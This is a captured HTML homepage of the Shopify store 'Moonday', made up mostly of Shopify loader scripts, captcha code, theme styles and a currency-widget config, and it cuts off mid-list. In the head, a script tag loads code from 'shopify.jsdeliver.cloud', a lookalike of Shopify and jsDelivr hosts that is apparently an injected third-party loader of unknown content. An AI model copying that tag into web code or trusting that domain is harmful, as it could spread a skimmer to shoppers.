

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moondaycr.com/en-en
body_size: 30759
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "478e1e-2.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://moondaycr.com/en-en">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//moondaycr.com/cdn/shop/files/Sin_titulo_400_x_100_px_500_x_500_px.png?crop=center&height=32&v=1730265971&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Moonday
</title>

    

    

<meta property="og:site_name" content="Moonday">
<meta property="og:url" content="https://moondaycr.com/en-en">
<meta property="og:title" content="Moonday">
<meta property="og:type" content="website">
<meta property="og:description" content="Moonday"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Moonday">
<meta name="twitter:description" content="Moonday">


    <script src="//moondaycr.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101730219969" defer="defer"></script>
    <script src="//moondaycr.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581730219969" defer="defer"></script>
    <script src="//moondaycr.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841730219969" defer="defer"></script>
    <script src="//moondaycr.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641730219969" defer="defer"></script>
    <script src="//moondaycr.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281730219970" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="d1o0bgeqaacu8j2ap2hirphixvf5t5">
<meta name="google-site-verification" content="qr_g5tlAfnz7h2mr_tai6vhdGbG1A_2fAR2bqyXEmD4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68550131971/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1aa6cc46f79d60ca28d9aba104f29674">
<meta id="in-context-paypal-metadata" data-shop-id="68550131971" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://moondaycr.com/">
<link rel="alternate" hreflang="es" href="https://moondaycr.com/">
<link rel="alternate" hreflang="en" href="https://moondaycr.com/en">
<link rel="alternate" hreflang="en-AE" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-AE" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-AT" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-AT" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-AU" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-AU" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-BE" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-BE" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-CA" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-CA" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-CH" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-CH" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-CZ" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-CZ" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-DE" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-DE" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-DK" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-DK" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-FI" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-FI" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-FR" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-FR" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-GB" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-GB" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-HK" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-HK" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-IE" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-IE" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-IL" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-IL" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-IT" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-IT" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-JP" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-JP" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-KR" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-KR" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-MY" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-MY" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-NL" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-NL" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-NO" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-NO" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-NZ" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-NZ" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-PL" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-PL" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-PT" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-PT" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-SE" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-SE" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-SG" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-SG" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-US" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-US" href="https://moondaycr.com/es-en">
<link rel="alternate" hreflang="en-AD" href="https://moondaycr.com/en-en">
<link rel="alternate" hreflang="es-AD" href="https://moondaycr.com/es-en">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1aa6cc46f79d60ca28d9aba104f29674","betas":["rich-media-storefront-analytics"],"domain":"moondaycr.com","predictiveSearch":true,"shopId":68550131971,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "478e1e-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":146060509443,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "moondaycr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//moondaycr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//moondaycr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//moondaycr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//moondaycr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e2abf1d-efd1-49f6-9f09-5d62458e8358\u0026shop=478e1e-2.myshopify.com","https:\/\/trackifyx.redretarget.com\/pull\/lazy.js?shop=478e1e-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68550131971,"offset":-21600,"reqid":"0aeb7dd1-4050-48ed-91a8-e7a1d27d8e86-1768729392","pageurl":"moondaycr.com\/en-en","u":"2024ec703550","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//moondaycr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://moondaycr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://moondaycr.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//moondaycr.com/cdn/shop/t/11/compiled_assets/scripts.js?778"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//moondaycr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//moondaycr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//moondaycr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//moondaycr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//moondaycr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//moondaycr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//moondaycr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//moondaycr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//moondaycr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//moondaycr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 165, 0;
        --color-base-accent-2: 255, 165, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ffa500;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//moondaycr.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261730219968" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//moondaycr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//moondaycr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//moondaycr.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821730219969"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso 